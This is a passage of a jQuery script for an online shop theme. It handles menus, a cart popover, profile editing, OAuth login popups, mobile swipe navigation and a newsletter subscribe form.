header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>ul>li>a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li.is-selected a{background-color:"+color+"}html.color_scheme_custom .btn-default:hover{background-color:"+color2+"}html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu{border-top-color:"+color+"}html.color_scheme_custom .btn-transparent,html.color_scheme_custom .dialog-window .dialog-body,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-search-wrapper .s-text-input:focus,html.color_scheme_custom input:focus,html.color_scheme_custom textarea:focus{border-color:"+color+"}</style>");
    }

})(jQuery);

// Site :: More Button
( function($) {

    $(document).ready( function() {

      var $wrapper = $('.s-bottom-header'),
          $menu_type = $wrapper.data('more'),
          $menu = $wrapper.find('ul.s-bottom-menu'),
          $menu_item = $menu.children('li'),
          $f_width = $wrapper.children('.container').width(),
          $m_width = 0,
          $i_width = 0;

      function createMore() {

          // Get menu width
          $($menu_item).each(function(){
              var $this = $(this);
              $m_width = $m_width + $this.outerWidth(true);
          });


          // Create menu
          if ($f_width < $m_width) {

              $menu.append('<li id="s-bottom-menu-more" class="s-mainmenu-sub '+$menu_type+'"><a href="#s-bottom-menu-more" style="color:#fff;"><i class="icon-options"></a><ul class="'+$menu_type+'"></ul></li>');

              $($menu_item.get().reverse()).each(function(){
                  var $this = $(this),
                      $more = $('li#s-bottom-menu-more'),
                      $i_width = $this.outerWidth(true);

                  if ($f_width - $more.outerWidth(true) < $m_width) {
                      $m_width = $m_width - $i_width;
                      $this.attr('class','');
                      $this.find('i').remove();
                      if ( $this.children('ul').length > 0 ) {
                          $this.addClass('s-mainmenu-sub');
                      }
                      $this.find('a').attr('style','');
                      $this.prependTo($more.children('ul'));
                  }

              });
          }
      }

      setTimeout(createMore(), 200);

    });

})(jQuery);

// Site :: Sale header
( function($) {

    $(document).ready( function() {

        var $sale = $("#s-sale-header"),
            $close = $sale.find('i');

        $close.on("click", function() {

            var sale_header = $.cookie('sale_header');
            $.cookie('sale_header', 'false', { expires: 1, path: '/'});
            $sale.remove();

            return false;

        });

    });
})(jQuery);

// Site :: Min space before footer
( function($) {

    function init() {
        var $window = $(window),
            $main = $("#s-content-block"),
            $footer = $(".s-footer-wrapper");

        /*setSpace();

        $window.on("resize", setSpace);

        window.addEventListener("orientationchange", setSpace);

        function setSpace() {
            var display_height = $window.height(),
                main_height = $main.closest(".s-content-wrapper").height(),
                footer_top = $footer.offset().top,
                footer_height = $footer.outerHeight(true);

            var delta = ( display_height - (footer_top + footer_height) );

            if ( delta > 0 ) {
                $main.css({
                    "min-height": main_height + delta + "px"
                });
            } else {
                $main.removeAttr("style");
            }
        }*/
    }

    $(document).ready( function () {
        init();
    });

})(jQuery);

// Site :: General Layout
( function($) {

    var bindEvents = function() {

        $(".auth-type-wrapper a").on("click", function() {
            onProviderClick( $(this) );
            return false;
        });

        $("#show-sidebar-link").on("click", function() {
            toggleSidebar();
        })

    };

    var onProviderClick = function( $link ) {
        var $li = $link.closest("li"),
            provider = $li.data("provider");

        if (provider != 'guest' && provider != 'signup') {
            var left = (screen.width-600)/ 2,
                top = (screen.height-400)/ 2,
                href = $link.attr("href");

            if ( ( typeof require_authorization !== "undefined" ) && !require_authorization) {
                href = href + "&guest=1";
            }

            openWindow(href, "oauth", "width=600,height=400,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
        }

    };

    var toggleSidebar = function() {
        var $wrapper = $(".site-wrapper"),
            activeClass = "sidebar-is-shown";

        $wrapper.toggleClass(activeClass);
    };

    var openWindow = function( href, win_name, params) {
        window.open(href, win_name, params);
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

// Site :: Profile :: Edit
var renderProfilePage = function(options) {

    var storage = {
        hiddenClass: "is-hidden",
        changeLink: false,          // Dynamic var
        deletePhotoLink: false,     // Dynamic var
        getWrapper: function () {
            return $("#wa-my-info-wrapper");
        },
        getForm: function () {
            return $("#wa-my-info-edit-wrapper");
        },
        getInfoBlock: function () {
            return $("#wa-my-info-read-wrapper");
        },
        getPassword: function () {
            return this.getWrapper().find(".wa-field-password");
        },
        getPhoto: function () {
            return this.getWrapper().find(".wa-field-photo");
        }
    };

    var initialize = function () {
        var $password = storage.getPassword(),
            $photo = storage.getPhoto();

        if ($password.length) {
            renderChangePasswordLink();
        }

        if ($photo.length) {
            renderPhoto();
        }

        // initialize bindEvents after Render
        bindEvents();
    };

    var bindEvents = function () {

        // show Edit Form
        $("#wa-my-info-edit").on("click", function () {
            showEditForm();
            return false;
        });

        // hide edit Form
        $("#wa-my-info-cancel").on("click", function () {
            hideEditForm();
            return false;
        });

        var $change_link = storage.changeLink;
        if ($change_link.length) {
            $change_link.on("click", function () {
                onChangePasswordClick( $(this) );
                return false;
            });
        }

        var $delete_photo_link = storage.deletePhotoLink;
        if ($delete_photo_link.length) {
            $delete_photo_link.on("click", function () {
                onDeletePhotoClick($(this));
                return false;
            });
        }
    };

    var renderPhoto = function () {
        var $photo = storage.getPhoto(),
            $delete_photo_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["deletePhotoText"] + "</a>"),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        if ($user_photo[0] != $default_photo[0]) {
            //
            $default_photo.hide();

            //
            $default_photo.after($delete_photo_link);

            // Save to storage
            storage.deletePhotoLink = $delete_photo_link;

        } else {
            $default_photo.show();
        }
    };

    var renderChangePasswordLink = function () {
        var $change_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["changePasswordText"] + "</a>"),
            $password = storage.getPassword();

        // Hide Password Fields
        $password.find("p").addClass(storage.hiddenClass);

        // Render
        $password.find('.wa-value').prepend($change_link);

        // Save to storage
        storage.changeLink = $change_link;
    };

    var showEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.removeClass(storage.hiddenClass);
        $info.addClass(storage.hiddenClass);
    };

    var hideEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.addClass(storage.hiddenClass);
        $info.removeClass(storage.hiddenClass);
    };

    var onDeletePhotoClick = function ($delete_photo_link) {
        var $photo = storage.getPhoto(),
            $photo_input = $photo.find('[name="profile[photo]"]'),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        // Show default photo
        $default_photo.show();

        // Show user photo
        $user_photo.hide();

        // Hide delete link
        $delete_photo_link.hide();

        // Clear input value
        $photo_input.val('');
    };

    var onChangePasswordClick = function($change_link) {
        // hide link
        $change_link.hide();

        // Show fields
        storage.getPassword().find("p").removeClass(storage.hiddenClass);
    };

    $(document).ready(function () {
        initialize();
    });
};

// Site :: Callback dialog
( function($) {

    $(document).ready( function () {

        var main = $('.s-main-wrapper');

        $('.s-callback-dialog').click(function() {
            $("#callback-dialog").waDialog({
                'onLoad': function (d) {
                    $("#callback-dialog").addClass('fadeIn animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fadeIn animated');
                    });
                    main.addClass('blur');
                },
                'onClose': function (d) {
                    $("#callback-dialog").addClass('fedeOut animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fedeOut animated');
                    });
                    main.removeClass('blur');
                }
            });
        });

        $('#callback-dialog .dialog-background.cancel').click(function() {
            $('#callback-dialog .dialog-close').click();
        });

    });
})(jQuery);

// Shop :: Cart popover
( function($) {

    $(document).ready( function () {

        var $cart = $('#s-cart-wrapper');
            $url = $cart.find('.s-link').attr('href'),
            $page = $('#s-cart-page'),
            $popover = $('.s-cart-popover'),
            $product_wrapper = $popover.find('.s-cart-products-wrapper'),
            $total_wrapper = $popover.find('.s-cart-total-wrapper'),
            $discount_wrapper = $popover.find('.s-discount-wrapper'),
            $discount = $popover.find('#s-cart-discount'),
            $total = $popover.find('#cart-total'),
            $quantity = $popover.find('.s-product-quantity'),
            $delete = $popover.find('.delete-product'),
            $button = $popover.find('#cart-button'),
            $button_close = $popover.find('#cart-close-button'),
            $counter = $cart.find(".s-cart-count"),
            empty_class = "is-empty",
            active_class = "is-active";

        function cartInit() {
            $.ajax({
                url: $url,
                type: "GET",
                dataType: "html",
                success: function(data){
                    var $data = $(data),
                        items = $data.find('.s-cart-products'),
                        discount = $data.find('#s-cart-discount'),
                        total = $data.find('#cart-total');

                    if (items.length) {
                        $total_wrapper.show();
                        $product_wrapper.html(items);
                        $discount.html(discount);
                        $total.html(total);
                        $button.attr('href',$url);
                    } else {
                        $total_wrapper.hide();
                        $product_wrapper.html('<p style="padding: 1rem 1.5rem;">Ваша корзина пуста.</p>')
                    }
                }
            });
        }

        function changeCounter($count) {

            if (count > 0) {
                $cart.removeClass(empty_class);
                $counter.html(count);
            } else {
                $cart.addClass(empty_class);
            }
        }

        function changeProductQuantity(type, $product) {
            var that = this,
                $quantityInput = $product.find(".s-product-quantity"),
                current_val = parseInt( $quantityInput.val() ),
                is_disabled = ( $quantityInput.attr("disabled") === "disabled"),
                disable_time = 800,
                new_val;

            if (type === "positive") {
                new_val = current_val + 1;
            } else if (type === "negative") {
                new_val = current_val - 1;
            }

            // Set new value
            if (!is_disabled) {

                if ( new_val > 0 ) {
                    $quantityInput.attr("disabled","disabled");

                    $quantityInput.val(new_val);

                    // Recalculate Price
                    $quantityInput.change();

                    setTimeout( function() {
                        $quantityInput.attr("disabled", false)
                    }, disable_time);

                    // If volume is zero => remove item from basket
                } else {

                    deleteProduct($product );
                }
            }
        }

        function onChangeProductQuantity($product, $quantity) {

            var $product_id = $product.data('id');

            $.post($url + 'save/', {html: 1, id: $product_id, quantity: $quantity }, function(response) {

                count = response.data.count;
                discount = response.data.discount;
                item_total = response.data.item_total;
                total = response.data.total;

                changeCounter(count);
                $product.find('.s-product-total').html(item_total);
                $discount.html(discount);
                $total.html(total);

            }, "json");

        }

        function deleteProduct($product) {

            var $product_id = $product.data('id');

            $.post($url+'delete/', {html: 1, id: $product_id}, function (response) {

                $product.remove();

                count = response.data.count;
                discount = response.data.discount;
                total = response.data.total;

                changeCounter(count);
                $total.html(total);
                $discount.html(discount);

            }, "json");
        }

        if ($cart.length && $page.length == 0 && !MatchMedia("(max-width: 991px)")) {
            cartInit();
        }

        $cart.on("click", function() {

            if ($page.length == 0 && !MatchMedia("(max-width: 991px)")) {
                cartInit();

                if ( !$popover.hasClass(active_class) ) {
                    $cart.addClass(active_class);
                    $popover.addClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', $('.s-middle-header').innerHeight() + 1);
                    }
                } else {
                    $cart.removeClass(active_class);
                    $popover.removeClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', '-800px');
                    }
                }

                return false;
            }
        });

        $quantity.live('change', function(){
            var $currentProduct = $(this).closest(".s-cart-product"),
                $quantity = $(this).val();
            onChangeProductQuantity($currentProduct, $quantity);
            return false;
        });

        $popover.on("click", ".increase-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("positive", $currentProduct);
            return false;
        });

        $popover.on("click", ".decrease-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("negative", $currentProduct);
            return false;
        });

        $button_close.live('click', function(){
            $cart.click();
            return false;
        });

        $delete.live('click', function(){
            var $currentProduct = $(this).parents('.s-cart-product');
            deleteProduct($currentProduct);
            return false;
        });

    });

})(jQuery);

// Mobile :: Sidebar nav
( function($) {

    var cartPosition = function() {

        var cart = $('.s-cart-wrapper'),
            compare = $('.s-compare-wrapper'),
            fixed = cart.data('fixed');

        if (MatchMedia("(max-width: 991px)")) {
            cart.removeClass('s-cart-fixed').addClass('s-cart-not-fixed');
            compare.removeClass('s-compare-fixed').addClass('s-compare-not-fixed');
        } else {
            if (fixed == 'true') {
                cart.addClass('s-cart-fixed').removeClass('s-cart-not-fixed');
                compare.addClass('s-compare-fixed').removeClass('s-compare-not-fixed');
            }
        }

    };


    $(document).ready( function () {

        var $window = $(window),
            html = $('html'),
            header = $('header'),
            navSidebar = $('#s-mobile-nav'),
            navSidebarToggler = $('.s-navbar-toggler'),
            mainContent = $('.s-main-wrapper');

        if ($('html').data('mobile') == true) { // && html.data('touch')) {

            $(mainContent).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "right"){
                   var swipeStart = fingerData[0].start.x;
                   if (swipeStart < 70) {
                     navSidebarToggler.click();
                   }
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });

            $(navSidebar).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "left"){
                     navSidebarToggler.click();
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });
        }

        navSidebar.on('show.bs.collapse', function () {
           mainContent.removeClass('closed').addClass('open');
           header.removeClass('closed').addClass('open');
           html.css('overflow-y','hidden');
        });

        navSidebar.on('hide.bs.collapse', function () {
           mainContent.removeClass('open').addClass('closed');
           header.removeClass('open').addClass('closed');
           html.css('overflow-y','visible');
        });

        cartPosition();
        $window.on("resize", cartPosition);

    });

})(jQuery);

// Swipebox
/*( function($) {

    $(document).ready( function () {

        $('.swipebox' ).swipebox({
      		useCSS : true,
      		useSVG : false,
      		initialIndexOnArray : 0,
      		hideCloseButtonOnMobile : false,
      		hideBarsDelay : 0,
      		videoMaxWidth : 1140,
      		loopAtEnd: true
      	});

    });

})(jQuery);*/

// Scroll to top button
( function($) {

    $(document).ready( function () {

      $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#s-top-button').fadeIn();
        } else {
            $('#s-top-button').fadeOut();
        }
      });

      $("#s-top-button").click(function() {
        $("html, body").animate({scrollTop: 0}, 1000);
      });

    });

})(jQuery);

// MAILER app email subscribe form
( function($) {

    $(document).ready( function () {

      $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
      $('#mailer-subscribe-form').submit(function() {
          var form = $(this);

          var email_input = form.find('input[name="email"]');
          var email_submit = form.find('input[type="submit"]');
          if (!email_input.val()) {
              email_input.addClass('error');
              return false;
          } else {
              email_input.removeClass('error');
          }

          email_submit.hide();
          email_input.after('<i class="icon16 loading"></i>');

          $('#mailer-subscribe-iframe').load(function() {
              $('#mailer-subscribe-form').hide();
              $('#mailer-subscribe-iframe').hide();
              $('#mailer-subscribe-thankyou').show();
          });
      });

    });

})(jQuery);
